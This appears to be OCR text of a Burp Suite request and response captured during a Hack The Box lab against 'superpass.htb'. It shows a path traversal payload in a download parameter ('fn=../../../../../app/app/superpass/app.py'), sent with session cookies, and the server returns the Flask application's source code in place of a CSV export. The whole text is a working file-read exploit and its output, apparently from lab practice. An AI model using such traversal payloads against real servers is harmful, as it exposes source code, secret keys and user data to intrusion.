 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../app/app/superpass/app.py
HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34f
fa10cd42e92e484635b44b3f13d76ce1f6af818f2501684844daf9321
7e66ec4af933165f; session=
.eJydjsFuwzAMQ3_F0DkYYsly7HzF7kNRSI7cBMjWIk5PRf99PuwLdiII
PoJ8wbXu0lZrMH-9wJ1d4Ntak5vBAJ-7STO3329u-3Hn3UkpPXTnujX36
MwHXN7DP3uXoY8f1laYz-Np3W0LzJAlxVBMazD1k58kVsmIqF6TqMlIhE
ECJ0HNhavFrGzkE-NYA2rEKUmILMQxSSYRqxqn2GHlsIwjJmRcqmIh0kX
8aJwpUDFST4n7_euz2fH3Bt6_SmFY9A.ZASdgA.2MSJsh_NWI25B8xmaT
hXhn2W91Y
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 05 Mar 2023 14:03:06 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 2013
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 import json
11 import os
12 import sys
13 import flask
14 import jinja_partials
15 from flask_login import LoginManager
16 sys.path.insert(0, os.path.abspath(os.path.join(os.path.
dirname(__file__), '..')))
17 from superpass.infrastructure.view_modifiers import
response
18 from superpass.data import db_session
19
20 app = flask.Flask(__name__)
21 app.config['SECRET_KEY'] =
22
23
24 def register_blueprints():
25 from superpass.views import home_views